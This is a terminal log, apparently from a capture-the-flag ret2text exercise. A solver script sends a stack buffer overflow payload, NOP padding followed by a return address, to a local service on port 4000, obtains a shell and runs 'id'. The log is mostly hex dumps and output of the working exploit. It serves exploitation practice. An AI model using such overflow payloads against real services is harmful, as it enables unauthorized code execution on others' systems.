 zh1x1an@zh1x1an-Parallels-Virtual-Platform ~/vscode python solve_ret2text.py
[+] Opening connection to 127.0.0.1 on port 4000: Done
[DEBUG] Sent 0x75 bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |••••|••••|••••|••••|
*
00000070 3a 86 04 08 0a |:•••|•|
00000075
[*] Switching to interactive mode
[DEBUG] Received 0x36 bytes:
'There is something amazing here, do you know anything?'
There is something amazing here, do you know anything?[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x21 bytes:
'Maybe I will tell you next time !'
Maybe I will tell you next time !$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x8d bytes:
00000000 75 69 64 3d 31 30 30 30 28 7a 68 31 78 31 61 6e |uid=|1000|(zh1|x1an|
00000010 29 20 67 69 64 3d 31 30 30 30 28 7a 68 31 78 31 |) gi|d=10|00(z|h1x1|
00000020 61 6e 29 20 e7 bb 84 3d 31 30 30 30 28 7a 68 31 |an) |•••=|1000|(zh1|
00000030 78 31 61 6e 29 2c 34 28 61 64 6d 29 2c 32 34 28 |x1an|),4(|adm)|,24(|
00000040 63 64 72 6f 6d 29 2c 32 37 28 73 75 64 6f 29 2c |cdro|m),2|7(su|do),|
00000050 33 30 28 64 69 70 29 2c 34 36 28 70 6c 75 67 64 |30(d|ip),|46(p|lugd|
00000060 65 76 29 2c 31 31 33 28 6c 70 61 64 6d 69 6e 29 |ev),|113(|lpad|min)|
00000070 2c 31 32 38 28 73 61 6d 62 61 73 68 61 72 65 29 |,128|(sam|bash|are)|
00000080 2c 31 32 39 28 64 6f 63 6b 65 72 29 0a |,129|(doc|ker)|•|
0000008d
uid=1000(zh1x1an) gid=1000(zh1x1an) 组=1000(zh1x1an),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker)
$
[*] Closed connection to 127.0.0.1 port 4000